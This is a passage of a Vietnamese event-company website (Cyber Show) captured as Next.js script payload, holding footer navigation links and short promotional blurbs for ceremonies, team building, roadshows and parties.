basis-[0%]\",\"children\":[\"$\",\"$L16\",null,{\"data-slot\":\"stretched-link\",\"href\":\"https://cybershow.vn/outing-trip-du-lich-da-ngoai/\",\"target\":\"_blank\",\"rel\":\"$undefined\",\"aria-label\":\"Outing Trip\",\"className\":\"text-[14px] leading-[24px] font-normal text-white lg:hover:underline\",\"children\":[\"$\",\"span\",null,{\"children\":\"Outing Trip\"}]}]}]\n"])</script><script>self.__next_f.push([1,"76:[\"$\",\"li\",\"5\",{\"className\":\"col-span-full md:col-span-6 lg:col-span-3 flex flex-nowrap space-x-2\",\"children\":[[\"$\",\"span\",null,{\"className\":\"inline-flex w-auto shrink-0 grow-0 basis-auto\",\"children\":[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-chevron-right mt-1 size-4 text-white\",\"children\":[[\"$\",\"path\",\"mthhwq\",{\"d\":\"m9 18 6-6-6-6\"}],\"$undefined\"]}]}],[\"$\",\"span\",null,{\"className\":\"inline-flex shrink-0 grow basis-[0%]\",\"children\":[\"$\",\"$L16\",null,{\"data-slot\":\"stretched-link\",\"href\":\"https://cybershow.vn/cong-ty-to-chuc-team-building-tai-tphcm/\",\"target\":\"_blank\",\"rel\":\"$undefined\",\"aria-label\":\"Công ty tổ chức Team Building\",\"className\":\"text-[14px] leading-[24px] font-normal text-white lg:hover:underline\",\"children\":[\"$\",\"span\",null,{\"children\":\"Công ty tổ chức Team Building\"}]}]}]],\"data-slot\":\"col\",\"ref\":null}]\n"])</script><script>self.__next_f.push([1,"77:[\"$\",\"li\",\"6\",{\"className\":\"col-span-full md:col-span-6 lg:col-span-3 flex flex-nowrap space-x-2\",\"children\":[[\"$\",\"span\",null,{\"className\":\"inline-flex w-auto shrink-0 grow-0 basis-auto\",\"children\":[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-chevron-right mt-1 size-4 text-white\",\"children\":[[\"$\",\"path\",\"mthhwq\",{\"d\":\"m9 18 6-6-6-6\"}],\"$undefined\"]}]}],[\"$\",\"span\",null,{\"className\":\"inline-flex shrink-0 grow basis-[0%]\",\"children\":[\"$\",\"$L16\",null,{\"data-slot\":\"stretched-link\",\"href\":\"https://cybershow.vn/cong-ty-to-chuc-su-kien-chuyen-nghiep/\",\"target\":\"_blank\",\"rel\":\"$undefined\",\"aria-label\":\"Công ty Tổ Chức Sự Kiện\",\"className\":\"text-[14px] leading-[24px] font-normal text-white lg:hover:underline\",\"children\":[\"$\",\"span\",null,{\"children\":\"Công ty Tổ Chức Sự Kiện\"}]}]}]],\"data-slot\":\"col\",\"ref\":null}]\n"])</script><script>self.__next_f.push([1,"78:[\"$\",\"li\",\"7\",{\"className\":\"col-span-full md:col-span-6 lg:col-span-3 flex flex-nowrap space-x-2\",\"children\":[[\"$\",\"span\",null,{\"className\":\"inline-flex w-auto shrink-0 grow-0 basis-auto\",\"children\":[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-chevron-right mt-1 size-4 text-white\",\"children\":[[\"$\",\"path\",\"mthhwq\",{\"d\":\"m9 18 6-6-6-6\"}],\"$undefined\"]}]}],[\"$\",\"span\",null,{\"className\":\"inline-flex shrink-0 grow basis-[0%]\",\"children\":[\"$\",\"$L16\",null,{\"data-slot\":\"stretched-link\",\"href\":\"https://cybershow.vn/quy-trinh-to-chuc-le-khanh-thanh/\",\"target\":\"_blank\",\"rel\":\"$undefined\",\"aria-label\":\"Tổ chức Khánh Thành\",\"className\":\"text-[14px] leading-[24px] font-normal text-white lg:hover:underline\",\"children\":[\"$\",\"span\",null,{\"children\":\"Tổ chức Khánh Thành\"}]}]}]],\"data-slot\":\"col\",\"ref\":null}]\n"])</script><script>self.__next_f.push([1,"79:[\"$\",\"li\",\"8\",{\"className\":\"col-span-full md:col-span-6 lg:col-span-3 flex flex-nowrap space-x-2\",\"children\":[[\"$\",\"span\",null,{\"className\":\"inline-flex w-auto shrink-0 grow-0 basis-auto\",\"children\":[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-chevron-right mt-1 size-4 text-white\",\"children\":[[\"$\",\"path\",\"mthhwq\",{\"d\":\"m9 18 6-6-6-6\"}],\"$undefined\"]}]}],[\"$\",\"span\",null,{\"className\":\"inline-flex shrink-0 grow basis-[0%]\",\"children\":[\"$\",\"$L16\",null,{\"data-slot\":\"stretched-link\",\"href\":\"https://cybershow.vn/le-ky-niem/\",\"target\":\"_blank\",\"rel\":\"$undefined\",\"aria-label\":\"Tổ chức Lễ Kỷ Niệm\",\"className\":\"text-[14px] leading-[24px] font-normal text-white lg:hover:underline\",\"children\":[\"$\",\"span\",null,{\"children\":\"Tổ chức Lễ Kỷ Niệm\"}]}]}]],\"data-slot\":\"col\",\"ref\":null}]\n"])</script><script>self.__next_f.push([1,"7a:[\"$\",\"li\",\"9\",{\"className\":\"col-span-full md:col-span-6 lg:col-span-3 flex flex-nowrap space-x-2\",\"children\":[[\"$\",\"span\",null,{\"className\":\"inline-flex w-auto shrink-0 grow-0 basis-auto\",\"children\":[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-chevron-right mt-1 size-4 text-white\",\"children\":[[\"$\",\"path\",\"mthhwq\",{\"d\":\"m9 18 6-6-6-6\"}],\"$undefined\"]}]}],[\"$\",\"span\",null,{\"className\":\"inline-flex shrink-0 grow basis-[0%]\",\"children\":[\"$\",\"$L16\",null,{\"data-slot\":\"stretched-link\",\"href\":\"https://cybershow.vn/y-tuong-to-chuc-tiec-tat-nien/\",\"target\":\"_blank\",\"rel\":\"$undefined\",\"aria-label\":\"Tổ chức Tiệc Tất Niên\",\"className\":\"text-[14px] leading-[24px] font-normal text-white lg:hover:underline\",\"children\":[\"$\",\"span\",null,{\"children\":\"Tổ chức Tiệc Tất Niên\"}]}]}]],\"data-slot\":\"col\",\"ref\":null}]\n"])</script><script>self.__next_f.push([1,"7b:[\"$\",\"li\",\"10\",{\"className\":\"col-span-full md:col-span-6 lg:col-span-3 flex flex-nowrap space-x-2\",\"children\":[[\"$\",\"span\",null,{\"className\":\"inline-flex w-auto shrink-0 grow-0 basis-auto\",\"children\":[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-chevron-right mt-1 size-4 text-white\",\"children\":[[\"$\",\"path\",\"mthhwq\",{\"d\":\"m9 18 6-6-6-6\"}],\"$undefined\"]}]}],[\"$\",\"span\",null,{\"className\":\"inline-flex shrink-0 grow basis-[0%]\",\"children\":[\"$\",\"$L16\",null,{\"data-slot\":\"stretched-link\",\"href\":\"https://cybershow.vn/thoi-diem-kich-ban-to-chuc-le-khai-truong/\",\"target\":\"\",\"rel\":\"$undefined\",\"aria-label\":\"Tổ chức Khai Trương\",\"className\":\"text-[14px] leading-[24px] font-normal text-white lg:hover:underline\",\"children\":[\"$\",\"span\",null,{\"children\":\"Tổ chức Khai Trương\"}]}]}]],\"data-slot\":\"col\",\"ref\":null}]\n"])</script><script>self.__next_f.push([1,"7c:[\"$\",\"li\",\"11\",{\"className\":\"col-span-full md:col-span-6 lg:col-span-3 flex flex-nowrap space-x-2\",\"children\":[[\"$\",\"span\",null,{\"className\":\"inline-flex w-auto shrink-0 grow-0 basis-auto\",\"children\":[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-chevron-right mt-1 size-4 text-white\",\"children\":[[\"$\",\"path\",\"mthhwq\",{\"d\":\"m9 18 6-6-6-6\"}],\"$undefined\"]}]}],[\"$\",\"span\",null,{\"className\":\"inline-flex shrink-0 grow basis-[0%]\",\"children\":[\"$\",\"$L16\",null,{\"data-slot\":\"stretched-link\",\"href\":\"https://cybershow.vn/le-ra-mat-san-pham-moi/\",\"target\":\"_blank\",\"rel\":\"$undefined\",\"aria-label\":\"Tổ chức Lễ Ra Mắt Sản Phẩm\",\"className\":\"text-[14px] leading-[24px] font-normal text-white lg:hover:underline\",\"children\":[\"$\",\"span\",null,{\"children\":\"Tổ chức Lễ Ra Mắt Sản Phẩm\"}]}]}]],\"data-slot\":\"col\",\"ref\":null}]\n"])</script><script>self.__next_f.push([1,"7d:[\"$\",\"li\",\"12\",{\"className\":\"col-span-full md:col-span-6 lg:col-span-3 flex flex-nowrap space-x-2\",\"children\":[[\"$\",\"span\",null,{\"className\":\"inline-flex w-auto shrink-0 grow-0 basis-auto\",\"children\":[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-chevron-right mt-1 size-4 text-white\",\"children\":[[\"$\",\"path\",\"mthhwq\",{\"d\":\"m9 18 6-6-6-6\"}],\"$undefined\"]}]}],[\"$\",\"span\",null,{\"className\":\"inline-flex shrink-0 grow basis-[0%]\",\"children\":[\"$\",\"$L16\",null,{\"data-slot\":\"stretched-link\",\"href\":\"https://cybershow.vn/to-chuc-event/\",\"target\":\"\",\"rel\":\"$undefined\",\"aria-label\":\"Tổ chức Event\",\"className\":\"text-[14px] leading-[24px] font-normal text-white lg:hover:underline\",\"children\":[\"$\",\"span\",null,{\"children\":\"Tổ chức Event\"}]}]}]],\"data-slot\":\"col\",\"ref\":null}]\n"])</script><script>self.__next_f.push([1,"7e:[\"$\",\"li\",\"13\",{\"className\":\"col-span-full md:col-span-6 lg:col-span-3 flex flex-nowrap space-x-2\",\"children\":[[\"$\",\"span\",null,{\"className\":\"inline-flex w-auto shrink-0 grow-0 basis-auto\",\"children\":[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-chevron-right mt-1 size-4 text-white\",\"children\":[[\"$\",\"path\",\"mthhwq\",{\"d\":\"m9 18 6-6-6-6\"}],\"$undefined\"]}]}],[\"$\",\"span\",null,{\"className\":\"inline-flex shrink-0 grow basis-[0%]\",\"children\":[\"$\",\"$L16\",null,{\"data-slot\":\"stretched-link\",\"href\":\"https://cybershow.vn/year-end-party-la-gi/\",\"target\":\"\",\"rel\":\"$undefined\",\"aria-label\":\"Tổ chức Year End Party\",\"className\":\"text-[14px] leading-[24px] font-normal text-white lg:hover:underline\",\"children\":[\"$\",\"span\",null,{\"children\":\"Tổ chức Year End Party\"}]}]}]],\"data-slot\":\"col\",\"ref\":null}]\n"])</script><script>self.__next_f.push([1,"7f:[\"$\",\"li\",\"14\",{\"className\":\"col-span-full md:col-span-6 lg:col-span-3 flex flex-nowrap space-x-2\",\"children\":[[\"$\",\"span\",null,{\"className\":\"inline-flex w-auto shrink-0 grow-0 basis-auto\",\"children\":[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-chevron-right mt-1 size-4 text-white\",\"children\":[[\"$\",\"path\",\"mthhwq\",{\"d\":\"m9 18 6-6-6-6\"}],\"$undefined\"]}]}],[\"$\",\"span\",null,{\"className\":\"inline-flex shrink-0 grow basis-[0%]\",\"children\":[\"$\",\"$L16\",null,{\"data-slot\":\"stretched-link\",\"href\":\"https://cybershow.vn/quan-net-quan-7/\",\"target\":\"\",\"rel\":\"$undefined\",\"aria-label\":\"Net Q7\",\"className\":\"text-[14px] leading-[24px] font-normal text-white lg:hover:underline\",\"children\":[\"$\",\"span\",null,{\"children\":\"Net Q7\"}]}]}]],\"data-slot\":\"col\",\"ref\":null}]\n"])</script><script>self.__next_f.push([1,"80:[\"$\",\"li\",\"15\",{\"className\":\"col-span-full md:col-span-6 lg:col-span-3 flex flex-nowrap space-x-2\",\"children\":[[\"$\",\"span\",null,{\"className\":\"inline-flex w-auto shrink-0 grow-0 basis-auto\",\"children\":[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-chevron-right mt-1 size-4 text-white\",\"children\":[[\"$\",\"path\",\"mthhwq\",{\"d\":\"m9 18 6-6-6-6\"}],\"$undefined\"]}]}],[\"$\",\"span\",null,{\"className\":\"inline-flex shrink-0 grow basis-[0%]\",\"children\":[\"$\",\"$L16\",null,{\"data-slot\":\"stretched-link\",\"href\":\"https://www.facebook.com/HeThongCyberLegend/\",\"target\":\"_blank\",\"rel\":\"$undefined\",\"aria-label\":\"Quán Net Quận 7\",\"className\":\"text-[14px] leading-[24px] font-normal text-white lg:hover:underline\",\"children\":[\"$\",\"span\",null,{\"children\":\"Quán Net Quận 7\"}]}]}]],\"data-slot\":\"col\",\"ref\":null}]\n"])</script><script>self.__next_f.push([1,"50:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTrong xây dựng, ngoài các\u0026nbsp;lễ khởi công\u0026nbsp;hay lễ động thổ ra thì một sự kiện cũng phổ biến không kém đó chính là lễ cất nóc. Khi xây dựng một ngôi nhà nào đó, quan trọng nhất chính là phần xây móng nhà và cất nóc nhà. Do đó gia chủ cần tìm một dịch vụ tổ chức lễ cất nóc uy tín. Liên hệ ngay!\u003c/body\u003e\u003c/html\u003e\"}}]}]\n51:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTổ chức Lễ động thổ đóng vai trò quan trọng trong lĩnh vực thi công xây dựng, giúp quá trình thi công bước đầu diễn ra suôn sẻ. Liên hệ Cyber Show ngay để nhận báo giá tổ chức lễ động thổ tốt nhất thị trường, đem lại cho quý doanh nghiệp một buổi lễ thành công, đúng quy trình. Click ngay!\u003c/body\u003e\u003c/html\u003e\"}}]}]\n52:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTổ chức Lễ Khai Trương thành công mang lại sức mạnh tinh thần to lớn cho cá nhân và tập thể, giúp doanh nghiệp làm ăn thuận buồm xuôi gió. Cyber Show cam kết mang lại cho quý khách hàng một buổi lễ khai trương ấn tượng, giúp quý công ty có được hình ảnh tốt trong mắt khách hàng.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n53:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTổ chức Lễ Khánh Thành mang đến nhiều ý nghĩa, nhằm mang lại may mắn cho công trình khi đi vào hoạt động. Quý doanh nghiệp có thể liên hệ với Cyber Show để nhận báo giá tổ chức lễ khánh thàn"])</script><script>self.__next_f.push([1,"h tốt nhất, mang lại cho quý khách các sự kiện cực hấp dẫn. Liên hệ ngay!\u003c/body\u003e\u003c/html\u003e\"}}]}]\n54:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTổ chức Lễ Khởi Công thành công sẽ giúp cho khách hàng có thêm niềm tin tốt đẹp với công trình chuẩn bị được xây dựng. Đó cũng là hiện thân cho sự đồng thuận của trời đất, mong công trình sẽ thành công tốt đẹp. Chính vì thế buổi lễ không thể diễn ra sơ sài hay có các sai sót. Hãy để Cyber Show đảm nhiệm phần tổ chức, chúng tôi sẽ mang đến cho quý khách buổi lễ khởi công hoàn hảo và tốt đẹp nhất. Liên hệ Cyber Show ngay!\u003c/body\u003e\u003c/html\u003e\"}}]}]\n55:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eCyber Show chuyên Tổ chức Lễ Kỷ Niệm thành lập công ty cho doanh nghiệp, lễ kỷ niệm ngày cưới cho các cặp vợ chồng với kịch bản tổ chức sự kiện sáng tạo, mang lại nhiều bất ngờ, giúp sự kiện của quý doanh nghiệp thêm phần ý nghĩa hơn trong mắt khách mời. Liên hệ với Cyber Show ngay hôm nay!\u003c/body\u003e\u003c/html\u003e\"}}]}]\n56:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTổ chức Lễ Ra Mắt Sản Phẩm Mới luôn thu hút được rất nhiều khách mời tham gia. Do đó tổ chức lễ ra mắt sản phẩm mới luôn cần được đầu tư, nghiên cứu kĩ lưỡng nhằm mang lại những sự kiện ấn tượng dành cho các khách mời tham dự. Liên hệ Cyber Show ngay để nhận báo giá tốt nhất thị trường!\u003c/body\u003e\u003c/html\u003e\"}}]}]\n"])</script><script>self.__next_f.push([1,"57:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTổ chức Roadshow là một hình thức quảng cáo phổ biến trong nhiều năm trở lại đây. Có thể hiểu rằng Roadshow là mô hình sử dụng các phương tiện giao thông (xe đạp, xe máy, moto,...) trên nhiều tuyến đường khác nhau. Nhằm mục đích tuyên truyền, quảng bá hình ảnh cũng như sản phẩm của công ty đến với thị trường. Đặc điểm nổi bật của mô hình này chính là tính đồng bộ (trong trang phục, phụ kiện, dụng cụ) để thu hút ánh nhìn của người đi đường. Được coi là một chương trình quan trọng đối với những doanh nghiệp đang muốn quảng bá thương hiệu, nên khi tổ chức Roadshow cần phải lựa chọn những đơn vị sự kiện uy tín. Với kinh nghiệm cũng như tinh thần sáng tạo của nhân viên, Cyber Show cam kết sẽ mang lại cho doanh nghiệp chương trình Roadshow đầy ấn tượng và độc đáo.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n"])</script><script>self.__next_f.push([1,"58:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eMột buổi Team Building thật thú vị sẽ gắn kết các thành viên lại với nhau, giúp tăng hiệu suất làm việc gấp đôi, doanh thu tăng gấp bội cho doanh nghiệp. Cyber Show sẽ giúp quý khách điều đó. Chúng tôi cam kết tổ chức Team Building cho quý công ty với thật nhiều chương trình hoạt động hấp dẫn, bổ ích và đáng nhớ nhất.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n59:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eĐối với doanh nghiệp Tổ chức tết trung thu là cơ hội để ban lãnh đạo mang đến cho các nhân viên công ty và gia đình của họ thời gian vui vẻ, thư giãn xây dựng được sự gắn kết với nhau qua các chương trình tết Trung Thu. Chính vì lí do đó, Cyber Show mang đến cho quý khách dịch vụ tổ chức tết trung thu chuyên nghiệp với chi phí cạnh tranh nhất.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n5a:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eChúng tôi sẽ tổ chức tiệc cưới đặc biệt, ấn tượng và lãng mạn trong không gian tuyệt vời cho quý khách. Đây chính là khoảnh khắc trọng đại của đời người, vì vậy hãy để cho tiệc cưới của quý khách thực sự đáng nhớ. Liên hệ Tổ Chức Tiệc Cưới Cyber Show ngay!\u003c/body\u003e\u003c/html\u003e\"}}]}]\n5b:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eMang ý nghĩa họp mặt đầu năm và thông báo về những dự định, mục tiêu trong năm mới. Tiệc tân niên là sự kiện thường niên và kh"])</script><script>self.__next_f.push([1,"ông kém phần quan trọng của mỗi doanh nghiệp. Cùng khám phá những điều cần biết khi tổ chức tiệc tân niên cho doanh nghiệp của mình qua chuyên mục này.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n67:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTrong xây dựng, ngoài các\u0026nbsp;lễ khởi công\u0026nbsp;hay lễ động thổ ra thì một sự kiện cũng phổ biến không kém đó chính là lễ cất nóc. Khi xây dựng một ngôi nhà nào đó, quan trọng nhất chính là phần xây móng nhà và cất nóc nhà. Do đó gia chủ cần tìm một dịch vụ tổ chức lễ cất nóc uy tín. Liên hệ ngay!\u003c/body\u003e\u003c/html\u003e\"}}]}]\n68:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTổ chức Lễ động thổ đóng vai trò quan trọng trong lĩnh vực thi công xây dựng, giúp quá trình thi công bước đầu diễn ra suôn sẻ. Liên hệ Cyber Show ngay để nhận báo giá tổ chức lễ động thổ tốt nhất thị trường, đem lại cho quý doanh nghiệp một buổi lễ thành công, đúng quy trình. Click ngay!\u003c/body\u003e\u003c/html\u003e\"}}]}]\n69:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTổ chức Lễ Khai Trương thành công mang lại sức mạnh tinh thần to lớn cho cá nhân và tập thể, giúp doanh nghiệp làm ăn thuận buồm xuôi gió. Cyber Show cam kết mang lại cho quý khách hàng một buổi lễ khai trương ấn tượng, giúp quý công ty có được hình ảnh tốt trong mắt khách hàng.\u003c/body\u003e\u003c/html\u003e\"}}]}]\n6a:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTổ chức Lễ Khánh Thành ma"])</script><script>self.__next_f.push([1,"ng đến nhiều ý nghĩa, nhằm mang lại may mắn cho công trình khi đi vào hoạt động. Quý doanh nghiệp có thể liên hệ với Cyber Show để nhận báo giá tổ chức lễ khánh thành tốt nhất, mang lại cho quý khách các sự kiện cực hấp dẫn. Liên hệ ngay!\u003c/body\u003e\u003c/html\u003e\"}}]}]\n6b:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTổ chức Lễ Khởi Công thành công sẽ giúp cho khách hàng có thêm niềm tin tốt đẹp với công trình chuẩn bị được xây dựng. Đó cũng là hiện thân cho sự đồng thuận của trời đất, mong công trình sẽ thành công tốt đẹp. Chính vì thế buổi lễ không thể diễn ra sơ sài hay có các sai sót. Hãy để Cyber Show đảm nhiệm phần tổ chức, chúng tôi sẽ mang đến cho quý khách buổi lễ khởi công hoàn hảo và tốt đẹp nhất. Liên hệ Cyber Show ngay!\u003c/body\u003e\u003c/html\u003e\"}}]}]\n6c:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eCyber Show chuyên Tổ chức Lễ Kỷ Niệm thành lập công ty cho doanh nghiệp, lễ kỷ niệm ngày cưới cho các cặp vợ chồng với kịch bản tổ chức sự kiện sáng tạo, mang lại nhiều bất ngờ, giúp sự kiện của quý doanh nghiệp thêm phần ý nghĩa hơn trong mắt khách mời. Liên hệ với Cyber Show ngay hôm nay!\u003c/body\u003e\u003c/html\u003e\"}}]}]\n6d:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTổ chức Lễ Ra Mắt Sản Phẩm Mới luôn thu hút được rất nhiều khách mời tham gia. Do đó tổ chức lễ ra mắt sản phẩm mới luôn cần được đầu tư, nghiên cứu kĩ lưỡng nhằm mang lại những sự kiện ấn tượng dành "])</script><script>self.__next_f.push([1,"cho các khách mời tham dự. Liên hệ Cyber Show ngay để nhận báo giá tốt nhất thị trường!\u003c/body\u003e\u003c/html\u003e\"}}]}]\n"])</script><script>self.__next_f.push([1,"6e:[\"$\",\"$L3a\",null,{\"children\":[\"$\",\"div\",null,{\"data-slot\":\"prose\",\"className\":\"rich-text\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003chtml\u003e\u003chead\u003e\u003c/head\u003e\u003cbody\u003eTổ chức Roadshow là một hình thức quảng cáo phổ biến trong nhiều năm trở lại đây. Có thể hiểu rằng Roadshow là mô hình sử dụng các phương tiện giao thông (xe đạp, xe máy, moto,...) trên nhiều tuyến đường khác nhau. Nhằm mục đích tuyên truyền, quảng bá hình ảnh cũng như sản phẩm của công ty đến với thị trường. Đặc điểm nổi bật của mô hình này chính là tính đồng bộ (trong trang phục, phụ kiện, dụng cụ) để thu hút ánh nhìn của người đi đường. Được coi là một chương trình quan trọng đối với những doanh nghiệp đang muốn quảng bá thương hiệu, nên khi tổ chức Roadshow cần phải lựa chọn những đơn vị sự kiện uy tín. Với kinh nghiệm cũng như tinh thần sáng tạo của nhân viên, Cyber Show cam kết sẽ mang lại cho doanh nghiệp chương trình Roadshow đầy ấn tượng và độc 